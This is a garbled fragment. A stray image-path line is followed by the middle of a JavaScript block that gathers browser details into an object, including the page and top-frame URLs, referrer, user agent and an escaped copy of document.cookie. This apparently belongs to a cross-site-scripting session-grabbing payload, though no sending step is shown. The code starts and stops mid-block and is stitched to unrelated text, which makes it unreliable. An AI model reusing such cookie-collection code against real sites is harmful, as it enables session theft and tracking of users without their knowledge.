
}();
info.url = document.location.href;
info.ua = escape(navigator.userAgent);
info.lang = navigator.language;
info.referrer = document.referrer;
info.location = window.location.href;
info.toplocation = top.location.href;
info.cookie = escape(document.cookie);
info.domain = document.domain;
info.title = document.title;
info.screen = function(){